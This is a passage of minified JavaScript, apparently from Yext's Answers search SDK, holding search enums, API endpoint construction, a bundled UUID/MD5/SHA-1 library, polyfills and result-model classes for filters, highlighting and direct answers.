r===Af||ee(Af,r)&&n===Af.concat?N4:n};(r=D1||(D1={})).FeaturedSnippet="FEATURED_SNIPPET",r.FieldValue="FIELD_VALUE",function(r){r.KnowledgeManager="KNOWLEDGE_MANAGER",r.Google="GOOGLE_CSE",r.Custom="CUSTOM_SEARCHER",r.DocumentVertical="DOCUMENT_VERTICAL"}(q1||(q1={})),function(r){r.URL="url",r.ComplexURL="complex_url",r.IOSAppURL="ios_app_url",r.AndroidAppURL="android_app_url",r.FacebookURL="facebook_url",r.Email="email",r.InstagramHandle="instagram_handle",r.TwitterHandle="twitter_handle",r.Phone="phone",r.Address="address",r.Hours="hours",r.Decimal="decimal",r.Integer="integer",r.SingleLineText="single_line_text",r.RichText="rich_text",r.MultiLineText="multi_line_text",r.RichText_v2="rich_text_v2",r.Html="html",r.Markdown="markdown"}(Ki||(Ki={})),function(r){r.Equals="$eq",r.NotEquals="!$eq",r.LessThan="$lt",r.LessThanOrEqualTo="$le",r.GreaterThan="$gt",r.GreaterThanOrEqualTo="$ge",r.Near="$near",r.Between="$between"}(B1||(B1={})),function(r){r.PROD="prod",r.SANDBOX="sbx"}(jo||(jo={})),function(r){r.US="us",r.EU="eu"}(rs||(rs={})),function(r){r.GLOBAL_MULTI="GLOBAL-MULTI",r.GLOBAL_GCP="GLOBAL-GCP"}(pi||(pi={})),new(function(){function r(n){this.environment=n?.environment||jo.PROD,this.cloudRegion=n?.cloudRegion||rs.US,this.cloudChoice=n?.cloudChoice||pi.GLOBAL_MULTI}return r.prototype.getDomain=function(){var n,e;return this.cloudChoice===pi.GLOBAL_GCP?_n(n="https://".concat(this.environment,"-cdn-gcp.")).call(n,this.cloudRegion,".yextapis.com"):_n(e="https://".concat(this.environment,"-cdn.")).call(e,this.cloudRegion,".yextapis.com")},r.prototype.getEndpoints=function(){return{universalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/query"),verticalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/query"),questionSubmission:"".concat(this.getDomain(),"/v2/accounts/me/createQuestion"),status:"https://answersstatus.pagescdn.com",universalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/autocomplete"),verticalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/autocomplete"),filterSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/filtersearch")}},r}())({environment:jo.SANDBOX,cloudRegion:rs.US,cloudChoice:pi.GLOBAL_MULTI}).getEndpoints(),function(r){r.Standard="STANDARD",r.Overlay="OVERLAY",r.Autocomplete="AUTOCOMPLETE"}(U1||(U1={})),function(r){r.GET="get",r.POST="post"}(z1||(z1={}));var Ef,ns,V1,H1,K1,G1,Z1,Q1,W1,$1,Mf,D4=(Ef=function(r,n){return(Ef=hf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])})(r,n)},function(r,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function e(){this.constructor=r}Ef(r,n),r.prototype=null===n?Cc(n):(e.prototype=n.prototype,new e)});(function(r){D4(function n(e,t,i){var o=r.call(this,e)||this;return o.message=e,o.code=t,o.type=i,hf(o,n.prototype),o},r)})(Error),function(r){r.AND="$and",r.OR="$or"}(ns||(ns={})),function(r){r.Initialize="initialize",r.Suggest="suggest"}(V1||(V1={})),function(r){r.Field="FIELD",r.EntityDistance="ENTITY_DISTANCE",r.Relevance="RELEVANCE"}(H1||(H1={})),function(r){r.Ascending="ASC",r.Descending="DESC"}(K1||(K1={})),function(r){r.FieldValue="FIELD_VALUE",r.Place="PLACE",r.Intent="INTENT"}(G1||(G1={})),function(r){r.Ip="IP",r.Device="DEVICE",r.Unknown="UNKNOWN"}(Z1||(Z1={})),function(r){r.NearMe="NEAR_ME"}(Q1||(Q1={})),function(r){r.Suggest="SUGGEST",r.AutoCorrect="AUTOCORRECT",r.Combine="COMBINE"}(W1||(W1={})),function(r){r.Timeout="TIMEOUT",r.BackendError="BACKEND_ERROR",r.InvalidConfig="INVALID_CONFIG",r.InvalidQuery="INVALID_QUERY"}($1||($1={}));var q4=new Uint8Array(16);function B4(){if(!Mf&&!(Mf=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Mf(q4)}var U4=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Y1(r){return"string"==typeof r&&U4.test(r)}for(var Ue=[],Of=0;Of<256;++Of)Ue.push((Of+256).toString(16).substr(1));function J1(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(Ue[r[n+0]]+Ue[r[n+1]]+Ue[r[n+2]]+Ue[r[n+3]]+"-"+Ue[r[n+4]]+Ue[r[n+5]]+"-"+Ue[r[n+6]]+Ue[r[n+7]]+"-"+Ue[r[n+8]]+Ue[r[n+9]]+"-"+Ue[r[n+10]]+Ue[r[n+11]]+Ue[r[n+12]]+Ue[r[n+13]]+Ue[r[n+14]]+Ue[r[n+15]]).toLowerCase();if(!Y1(e))throw TypeError("Stringified UUID is invalid");return e}function X1(r,n,e){function t(i,o,a,s){if("string"==typeof i&&(i=function(f){f=unescape(encodeURIComponent(f));for(var h=[],p=0;p<f.length;++p)h.push(f.charCodeAt(p));return h}(i)),"string"==typeof o&&(o=function(f){if(!Y1(f))throw TypeError("Invalid UUID");var h,p=new Uint8Array(16);return p[0]=(h=parseInt(f.slice(0,8),16))>>>24,p[1]=h>>>16&255,p[2]=h>>>8&255,p[3]=255&h,p[4]=(h=parseInt(f.slice(9,13),16))>>>8,p[5]=255&h,p[6]=(h=parseInt(f.slice(14,18),16))>>>8,p[7]=255&h,p[8]=(h=parseInt(f.slice(19,23),16))>>>8,p[9]=255&h,p[10]=(h=parseInt(f.slice(24,36),16))/1099511627776&255,p[11]=h/4294967296&255,p[12]=h>>>24&255,p[13]=h>>>16&255,p[14]=h>>>8&255,p[15]=255&h,p}(o)),16!==o.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var c=new Uint8Array(16+i.length);if(c.set(o),c.set(i,o.length),(c=e(c))[6]=15&c[6]|n,c[8]=63&c[8]|128,a){s=s||0;for(var l=0;l<16;++l)a[s+l]=c[l];return a}return J1(c)}try{t.name=r}catch{}return t.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",t.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",t}function tg(r){return 14+(r+64>>>9<<4)+1}function gi(r,n){var e=(65535&r)+(65535&n);return(r>>16)+(n>>16)+(e>>16)<<16|65535&e}function Ic(r,n,e,t,i,o){return gi((a=gi(gi(n,r),gi(t,o)))<<(s=i)|a>>>32-s,e);var a,s}function Je(r,n,e,t,i,o,a){return Ic(n&e|~n&t,r,n,i,o,a)}function Xe(r,n,e,t,i,o,a){return Ic(n&t|e&~t,r,n,i,o,a)}function tr(r,n,e,t,i,o,a){return Ic(n^e^t,r,n,i,o,a)}function er(r,n,e,t,i,o,a){return Ic(e^(n|~t),r,n,i,o,a)}function z4(r,n,e){var t=(r=r||{}).random||(r.rng||B4)();if(t[6]=15&t[6]|64,t[8]=63&t[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=t[i];return n}return J1(t)}function V4(r,n,e,t){switch(r){case 0:return n&e^~n&t;case 1:case 3:return n^e^t;case 2:return n&e^n&t^e&t}}function Tf(r,n){return r<<n|r>>>32-n}function eg(){return z4()}X1("v3",48,function(r){if("string"==typeof r){var n=unescape(encodeURIComponent(r));r=new Uint8Array(n.length);for(var e=0;e<n.length;++e)r[e]=n.charCodeAt(e)}return function(t){for(var i=[],o=32*t.length,a=0;a<o;a+=8){var s=t[a>>5]>>>a%32&255,c=parseInt("0123456789abcdef".charAt(s>>>4&15)+"0123456789abcdef".charAt(15&s),16);i.push(c)}return i}(function(t,i){t[i>>5]|=128<<i%32,t[tg(i)-1]=i;for(var o=1732584193,a=-271733879,s=-1732584194,c=271733878,l=0;l<t.length;l+=16){var f=o,h=a,p=s,g=c;o=Je(o,a,s,c,t[l],7,-680876936),c=Je(c,o,a,s,t[l+1],12,-389564586),s=Je(s,c,o,a,t[l+2],17,606105819),a=Je(a,s,c,o,t[l+3],22,-1044525330),o=Je(o,a,s,c,t[l+4],7,-176418897),c=Je(c,o,a,s,t[l+5],12,1200080426),s=Je(s,c,o,a,t[l+6],17,-1473231341),a=Je(a,s,c,o,t[l+7],22,-45705983),o=Je(o,a,s,c,t[l+8],7,1770035416),c=Je(c,o,a,s,t[l+9],12,-1958414417),s=Je(s,c,o,a,t[l+10],17,-42063),a=Je(a,s,c,o,t[l+11],22,-1990404162),o=Je(o,a,s,c,t[l+12],7,1804603682),c=Je(c,o,a,s,t[l+13],12,-40341101),s=Je(s,c,o,a,t[l+14],17,-1502002290),o=Xe(o,a=Je(a,s,c,o,t[l+15],22,1236535329),s,c,t[l+1],5,-165796510),c=Xe(c,o,a,s,t[l+6],9,-1069501632),s=Xe(s,c,o,a,t[l+11],14,643717713),a=Xe(a,s,c,o,t[l],20,-373897302),o=Xe(o,a,s,c,t[l+5],5,-701558691),c=Xe(c,o,a,s,t[l+10],9,38016083),s=Xe(s,c,o,a,t[l+15],14,-660478335),a=Xe(a,s,c,o,t[l+4],20,-405537848),o=Xe(o,a,s,c,t[l+9],5,568446438),c=Xe(c,o,a,s,t[l+14],9,-1019803690),s=Xe(s,c,o,a,t[l+3],14,-187363961),a=Xe(a,s,c,o,t[l+8],20,1163531501),o=Xe(o,a,s,c,t[l+13],5,-1444681467),c=Xe(c,o,a,s,t[l+2],9,-51403784),s=Xe(s,c,o,a,t[l+7],14,1735328473),o=tr(o,a=Xe(a,s,c,o,t[l+12],20,-1926607734),s,c,t[l+5],4,-378558),c=tr(c,o,a,s,t[l+8],11,-2022574463),s=tr(s,c,o,a,t[l+11],16,1839030562),a=tr(a,s,c,o,t[l+14],23,-35309556),o=tr(o,a,s,c,t[l+1],4,-1530992060),c=tr(c,o,a,s,t[l+4],11,1272893353),s=tr(s,c,o,a,t[l+7],16,-155497632),a=tr(a,s,c,o,t[l+10],23,-1094730640),o=tr(o,a,s,c,t[l+13],4,681279174),c=tr(c,o,a,s,t[l],11,-358537222),s=tr(s,c,o,a,t[l+3],16,-722521979),a=tr(a,s,c,o,t[l+6],23,76029189),o=tr(o,a,s,c,t[l+9],4,-640364487),c=tr(c,o,a,s,t[l+12],11,-421815835),s=tr(s,c,o,a,t[l+15],16,530742520),o=er(o,a=tr(a,s,c,o,t[l+2],23,-995338651),s,c,t[l],6,-198630844),c=er(c,o,a,s,t[l+7],10,1126891415),s=er(s,c,o,a,t[l+14],15,-1416354905),a=er(a,s,c,o,t[l+5],21,-57434055),o=er(o,a,s,c,t[l+12],6,1700485571),c=er(c,o,a,s,t[l+3],10,-1894986606),s=er(s,c,o,a,t[l+10],15,-1051523),a=er(a,s,c,o,t[l+1],21,-2054922799),o=er(o,a,s,c,t[l+8],6,1873313359),c=er(c,o,a,s,t[l+15],10,-30611744),s=er(s,c,o,a,t[l+6],15,-1560198380),a=er(a,s,c,o,t[l+13],21,1309151649),o=er(o,a,s,c,t[l+4],6,-145523070),c=er(c,o,a,s,t[l+11],10,-1120210379),s=er(s,c,o,a,t[l+2],15,718787259),a=er(a,s,c,o,t[l+9],21,-343485551),o=gi(o,f),a=gi(a,h),s=gi(s,p),c=gi(c,g)}return[o,a,s,c]}(function(t){if(0===t.length)return[];for(var i=8*t.length,o=new Uint32Array(tg(i)),a=0;a<i;a+=8)o[a>>5]|=(255&t[a/8])<<a%32;return o}(r),8*r.length))}),X1("v5",80,function(r){var n=[1518500249,1859775393,2400959708,3395469782],e=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof r){var t=unescape(encodeURIComponent(r));r=[];for(var i=0;i<t.length;++i)r.push(t.charCodeAt(i))}else Array.isArray(r)||(r=Array.prototype.slice.call(r));r.push(128);for(var a=Math.ceil((r.length/4+2)/16),s=new Array(a),c=0;c<a;++c){for(var l=new Uint32Array(16),f=0;f<16;++f)l[f]=r[64*c+4*f]<<24|r[64*c+4*f+1]<<16|r[64*c+4*f+2]<<8|r[64*c+4*f+3];s[c]=l}s[a-1][14]=8*(r.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(r.length-1)&4294967295;for(var h=0;h<a;++h){for(var p=new Uint32Array(80),g=0;g<16;++g)p[g]=s[h][g];for(var y=16;y<80;++y)p[y]=Tf(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var b=e[0],S=e[1],C=e[2],L=e[3],A=e[4],q=0;q<80;++q){var j=Math.floor(q/20),X=Tf(b,5)+V4(j,S,C,L)+A+n[j]+p[q]>>>0;A=L,L=C,C=Tf(S,30)>>>0,S=b,b=X}e[0]=e[0]+b>>>0,e[1]=e[1]+S>>>0,e[2]=e[2]+C>>>0,e[3]=e[3]+L>>>0,e[4]=e[4]+A>>>0}return[e[0]>>24&255,e[0]>>16&255,e[0]>>8&255,255&e[0],e[1]>>24&255,e[1]>>16&255,e[1]>>8&255,255&e[1],e[2]>>24&255,e[2]>>16&255,e[2]>>8&255,255&e[2],e[3]>>24&255,e[3]>>16&255,e[3]>>8&255,255&e[3],e[4]>>24&255,e[4]>>16&255,e[4]>>8&255,255&e[4]]});var It={PRE_SEARCH:"pre-search",SEARCH_LOADING:"search-loading",SEARCH_COMPLETE:"search-complete"},Po=function(r){function n(t,i,o,a){var s;return void 0===o&&(o="unknown"),void 0===a&&(a=void 0),(s=r.call(this,i)||this).errorCode=t,s.errorMessage=i,s.boundary=o,s.reported=!1,a&&(s.causedBy=a instanceof n?a:n.from(a),s.stack=s.stack+"\nCaused By: "+s.causedBy.stack),s}Et(n,r);var e=n.prototype;return e.toJson=function(){return Se(this)},e.toString=function(){var t=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(t+="\n  Caused By: "+this.causedBy.toString()),t},n.from=function(t,i){var o=new vi(t.message,i);return o.stack=t.stack,o},n}(L1(Error)),vi=function(r){function n(e,t,i){return r.call(this,100,e,t,i)||this}return Et(n,r),n}(Po),Rc=function(r){function n(e,t,i){return r.call(this,101,e,t,i)||this}return Et(n,r),n}(Po),cr=function(r){function n(e,t,i){return r.call(this,201,e,t,i)||this}return Et(n,r),n}(Po),Lf=function(r){function n(e,t,i){return r.call(this,400,e,t,i)||this}return Et(n,r),n}(Po),jc=function(r){function n(e,t,i,o){var a;return(a=r.call(this,401,e,"Storage",o)||this).storageKey=t,a.data=i,a}return Et(n,r),n}(Po),rg=function(){function r(n,e,t){void 0===n&&(n={}),void 0===e&&(e=null),void 0===t&&(t=void 0),this.searchState=It.SEARCH_COMPLETE,this.verticalConfigId=n.verticalConfigId||null,this.resultsCount=n.resultsCount||0,this.encodedState=n.encodedState||"",this.appliedQueryFilters=n.appliedQueryFilters,this.facets=n.facets||null,this.results=n.results,this.map=r.parseMap(n.results),this.verticalURL=e||null,this.resultsContext=t}return r.parseMap=function(n){if(!n)return{};for(var e=[],t={},i=0;i<n.length;i++){var o=n[i]._raw;o&&o.yextDisplayCoordinate&&(t.latitude||(t={latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}),e.push({item:o,label:i+1,latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}))}return{mapCenter:t,mapMarkers:e}},r}();p1("Set",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var H4=Tt.Set,K4=Vi.onFreeze,Ff=Object.freeze,G4=jt(function(){Ff(1)});rt({target:"Object",stat:!0,forced:G4,sham:!d1},{freeze:function(r){return Ff&&ue(r)?Ff(K4(r)):r}});var Ur=Tt.Object.freeze,Z4=Dn.every,Q4=_o("every");rt({target:"Array",proto:!0,forced:!Q4},{every:function(r){return Z4(this,r,arguments.length>1?arguments[1]:void 0)}});var W4=be("Array").every,If=Array.prototype,is=function(r){var n=r.every;return r===If||ee(If,r)&&n===If.every?W4:n},os="$and",as="$or",Pc="$lt",ss="$le",Nc="$gt",cs="$ge",J4=new H4([Nc,cs,ss,Pc]),Ie=function(){function r(e){void 0===e&&(e={}),et(this,e),Ur(this)}var n=r.prototype;return n.getFilterKey=function(){if(gt(this).length>0)return gt(this)[0]},n.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=gt(this[e]);return is(t).call(t,function(i){return J4.has(i)})},r.empty=function(){return new r},r.from=function(e){return new r(e)},r.fromCoreSimpleFilter=function(e){var t,i;return e?new r(((i={})[e.fieldId]=((t={})[e.matcher]=e.value,t),i)):this.empty()},r.fromResponse=function(e){return new r(JSON.parse(e))},r.or=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[as]=i,e))},r.and=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[os]=i,e))},r.range=function(e,t,i,o){var a=null==t||""===t,s=null==i||""===i;return a&&s?r.empty():s?o?r.greaterThan(e,t):r.greaterThanEqual(e,t):a?o?r.lessThan(e,i):r.lessThanEqual(e,i):t===i?o?r.empty():r.equal(e,t):o?r.exclusiveRange(e,t,i):r.inclusiveRange(e,t,i)},r.equal=function(e,t){return r._fromMatcher(e,"$eq",t)},r.lessThan=function(e,t){return r._fromMatcher(e,Pc,t)},r.lessThanEqual=function(e,t){return r._fromMatcher(e,ss,t)},r.greaterThan=function(e,t){return r._fromMatcher(e,Nc,t)},r.greaterThanEqual=function(e,t){return r._fromMatcher(e,cs,t)},r.inclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[cs]=t,o[ss]=i,o),a))},r.exclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[Nc]=t,o[Pc]=i,o),a))},r.position=function(e,t,i){return r._fromMatcher("builtin.location","$near",{lat:e,lng:t,radius:i})},r._fromMatcher=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[t]=i,o),a))},r}(),X4=function(){function r(n){void 0===n&&(n={}),this.key=n.key,this.value=n.value,this.filter=it(n),this.fieldId=n.fieldId}return r.fromCore=function(n){return n?new r({key:n.displayKey,value:n.displayValue,filter:Ie.fromCoreSimpleFilter(it(n)),fieldId:it(n).fieldId}):new r},r}(),ng=tn.match(/firefox\/(\d+)/i),ig=!!ng&&+ng[1],t3=/MSIE|Trident/.test(tn),og=tn.match(/AppleWebKit\/(\d+)\./),ag=!!og&&+og[1],mi=[],sg=ut(mi.sort),e3=ut(mi.push),r3=jt(function(){mi.sort(void 0)}),n3=jt(function(){mi.sort(null)}),i3=_o("sort"),cg=!jt(function(){if(gn)return gn<70;if(!(ig&&ig>3)){if(t3)return!0;if(ag)return ag<603;var r,n,e,t,i="";for(r=65;r<76;r++){switch(n=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(t=0;t<47;t++)mi.push({k:n+t,v:e})}for(mi.sort(function(o,a){return a.v-o.v}),t=0;t<mi.length;t++)n=mi[t].k.charAt(0),i.charAt(i.length-1)!==n&&(i+=n);return"DGBEFHACIJK"!==i}});rt({target:"Array",proto:!0,forced:r3||!n3||!i3||!cg},{sort:function(r){void 0!==r&&qt(r);var n=kr(this);if(cg)return void 0===r?sg(n):sg(n,r);var e,t,i=[],o=Ir(n);for(t=0;t<o;t++)t in n&&e3(i,n[t]);for(Md(i,function(a){return function(s,c){return void 0===c?-1:void 0===s?1:void 0!==a?+a(s,c)||0:Pt(s)>Pt(c)?1:-1}}(r)),e=i.length,t=0;t<e;)n[t]=i[t++];for(;t<o;)delete n[t++];return n}});var o3=be("Array").sort,Rf=Array.prototype,lg=function(r){var n=r.sort;return r===Rf||ee(Rf,r)&&n===Rf.sort?o3:n},jf=function(){function r(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var n=r.prototype;return n.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},n.getElements=function(){return this._sortMatchedSubstrings(),this._buildHighlightedElements(this.value,this.matchedSubstrings)},n.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},n.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},n.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},n.buildHighlightedValue=function(e,t,i){void 0===i&&(i=function(f){return f});var o="",a=0;if(0===t.length)return i(e);for(var s=0;s<t.length;s++){var c=Number(t[s].offset),l=c+t[s].length;o+=[i(fe(e).call(e,a,c)),"<strong>",i(fe(e).call(e,c,l)),"</strong>"].join(""),s===t.length-1&&l<e.length&&(o+=i(fe(e).call(e,l))),a=l}return o},n._buildHighlightedElements=function(e,t){for(var i=[],o=0,a=0;a<t.length;a++){var s=Number(t[a].offset),c=s+t[a].length;if(o<s&&i.push(fe(e).call(e,o,s)),s<c){var l=document.createElement("strong");l.textContent=fe(e).call(e,s,c),i.push(l)}a===t.length-1&&c<e.length&&i.push(fe(e).call(e,c)),o=c}return i},n._sortMatchedSubstrings=function(){var e;lg(e=this.matchedSubstrings).call(e,function(t,i){return t.offset<i.offset?-1:t.offset>i.offset?1:0})},n._getInvertedSubstrings=function(e,t){for(var i=[],o=0;o<e.length;o++){var a=e[o],s=a.offset+a.length;0===o&&0!==a.offset&&i.push({offset:0,length:a.offset}),t>s&&i.push({offset:s,length:o<e.length-1?e[o+1].offset-s:t-s})}return i},r}(),a3=function(){function r(n){void 0===n&&(n={}),et(this,n)}return r.fromCore=function(n){return n&&"object"==typeof n?new r(this.computeHighlightedDataRecursively(n)):{}},r.computeHighlightedDataRecursively=function(n){var e,t=this;if(this.isHighlightedFieldLeafNode(n)){var i=n.value,o=n.matchedSubstrings;return(new jf).buildHighlightedValue(i,o)}return Ee(n)?ht(n).call(n,function(a){return t.computeHighlightedDataRecursively(a)}):on(e=sn(n)).call(e,function(a,s){return a[s[0]]=t.computeHighlightedDataRecursively(s[1]),a},{})},r.isHighlightedFieldLeafNode=function(n){return void 0!==n.matchedSubstrings&&void 0!==n.value},r}(),s3=function(r){void 0===r&&(r={}),et(this,r)},c3=function(){function r(n){void 0===n&&(n={}),this._raw=n.raw||null,this._formatted=n.formatted,this._highlighted=n.highlighted,this.highlightedFields=n.highlightedFields,this.ordinal=n.ordinal||null,this.title=n.title||null,this.details=n.details||null,this.link=n.link||null,this.id=n.id||null,this.subtitle=n.subtitle||null,this.modifier=n.modifier||null,this.bigDate=n.bigDate||null,this.image=n.image||null,this.callsToAction=n.callsToAction||[],this.collapsed=void 0===n.collapsed||n.collapsed,this.distance=n.distance||null,this.distanceFromFilter=n.distanceFromFilter||null,this.segment=n.segment||null}return r.fromCore=function(n,e,t){var i=new s3(n.highlightedFields),o=a3.fromCore(n.highlightedFields),a=function(l,f,h,p){if(void 0===f&&(f=250),void 0===h&&(h="..."),void 0===p&&(p=" "),!l||l.length<=f)return l;for(var g=l.split(p),y=f-h.length,b="",S=0;S<g.length;S++){var C=g[S];if(b.length+C.length>y||0!==S&&b.length+C.length+p.length>y){b+=h;break}b+=0===S?C:p+C}return b}(o.description||n.description),s={raw:n.rawData,ordinal:n.index,title:n.name,details:a,link:n.link,id:n.id,distance:n.distance,distanceFromFilter:n.distanceFromFilter,highlighted:o,highlightedFields:i,segment:n.segment};if("KNOWLEDGE_MANAGER"!==n.source&&"DOCUMENT_VERTICAL"!==n.source)return new r(s);var c=this._getFormattedData(s,e,t);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new r(s)},r._getFormattedData=function(n,e,t){var i,o={};return e&&n.raw&&(0===gt(e).length||U(i=sn(n.raw)).call(i,function(a){var s=a[0],c=a[1];if(void 0!==e[s]){if("function"!=typeof e[s])throw new Lf("Field formatter is not of expected type function","Result");var l=null;n.highlighted&&n.highlighted[s]&&(l=n.highlighted[s]),o[s]=e[s]({entityProfileData:n.raw,entityFieldValue:c,highlightedEntityFieldValue:l,verticalId:t,isDirectAnswer:!1})}})),o},r}(),ls="normal",yi="no-results";function ug(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var No=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n),this.resultsContext=n.resultsContext}return r.prototype.append=function(n){var e,t;if(n.resultsContext!==this.resultsContext)throw new Lf("Cannot merge results with different contexts","VerticalResults");var i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=ug(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=ug(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({},this);return i.resultsContext=this.resultsContext,i.results=_n(e=this.results).call(e,n.results),ht(i).mapMarkers=_n(t=ht(this).mapMarkers).call(t,ht(n).mapMarkers),new r(i)},r.fromCore=function(n,e,t,i,o){var a,s;if(void 0===e&&(e={}),void 0===t&&(t=void 0),void 0===i&&(i=ls),void 0===o&&(o=void 0),!n)return new rg;var c=n.verticalKey||o;return new rg({verticalConfigId:c,resultsCount:n.resultsCount,appliedQueryFilters:ht(a=n.appliedQueryFilters).call(a,X4.fromCore),results:ht(s=n.results).call(s,function(l){return c3.fromCore(l,t,c)})},e[c],i)},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.areDuplicateNamesAllowed=function(){return!0},r}(),Dc=function(){function r(n){this.queryId=n.queryId||null,this.sections=n.sections||[],this.searchState=n.searchState||It.SEARCH_COMPLETE}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n,e,t){var i;return n?new r({queryId:n.queryId,sections:ht(i=n.verticalResults).call(i,function(o){return No.fromCore(o,e,t)})}):new r},r}(),Do=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n)}return r.fromCore=function(n,e,t){if(!n)return new r;var i=n.relatedResult||{},o={answer:{snippet:n.snippet,entityName:n.entityName,fieldName:n.fieldName,fieldApiName:n.fieldApiName,value:n.value,fieldType:n.fieldType},relatedItem:{data:{fieldValues:i.rawData,id:i.id,type:i.type,website:i.link},verticalConfigId:n.verticalKey},type:n.type,searcher:t},a=o.answer.fieldApiName;if(e&&a in e){var s=this._getFormattedValue(o,e[a]);o.answer.value=s||o.answer.value}return new r(o)},r._getFormattedValue=function(n,e){return n.answer&&n.relatedItem?e(n.answer.value,n.relatedItem.data.fieldValues,n.relatedItem.verticalConfigId,!0):null},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r}(),Pf=function(){function r(n){this.tabOrder=n||[],Ur(this)}return r.from=function(n){var e=[];if(!n||!Ee(n))return e;for(var t=0;t<n.length;t++)e.push(n[t].verticalConfigId);return new r(e)},r.fromCore=function(n){return new r(ht(n).call(n,function(e){return e.verticalKey}))},r}(),fg=function(){function r(n){this.query=n.query||null,this.correctedQuery=n.correctedQuery||null,this.type=n.type||null,this.shouldShow=null!==this.correctedQuery}return r.fromCore=function(n){return n?new r({query:n.originalQuery,correctedQuery:{value:n.correctedQuery},type:n.type}):{}},r}(),ln="UNIVERSAL",bn="VERTICAL",un="navigation",Ar="universal-results",ve="vertical-results",Gi="alternative-verticals",qo="autocomplete",rr="direct-answer",Zi="filter",Hn="filters",qc="static-filter-nodes",Bc="location-radius-filter-node",Bo="locationRadius",Kt="query",nr="query-id",Uc="facet-filter-nodes",us="facetFilters",_i="dynamic-filters",Qi="geolocation",zc="question-submission",zr="search-config",ze="search-offset",fn="spell-check",fs="skipSpellCheck",Er="location-bias",Re="sessions-opt-in",Nf="vertical-pages-config",Uo="locale",Wi="sortBys",Vc="no-results-config",hg="results-header",Ce="context",lr="referrerPageUrl",ur="queryTrigger",dg="facets-loaded",Hc="query-source",$i="history-pop-state",l3=function(){function r(n){this.filters=n.filters||[],this.resultsContext=n.resultsContext,Ur(this)}return r.fromCore=function(n,e){return void 0===n&&(n=[]),void 0===e&&(e=ls),new r({filters:n,resultsContext:e})},r}(),hs=function(){function r(n){this.accuracy=n.accuracy||null,this.latitude=n.latitude||null,this.longitude=n.longitude||null,this.locationDisplayName=n.locationDisplayName||null,this.searchState=n.searchState}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n){return new r(n?{accuracy:n.method,latitude:n.latitude,longitude:n.longitude,locationDisplayName:n.displayName,searchState:It.SEARCH_COMPLETE}:{accuracy:"UNKNOWN"})},r}(),pg=function(){function r(n){this.alternativeVerticals=n||[]}return r.fromCore=function(n,e){return n&&0!==n.length?new r(ht(n).call(n,function(t){return No.fromCore(t,{},e)})):new r},r}();function gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vg(r){for(var n=1;n<arguments.length;n++){var 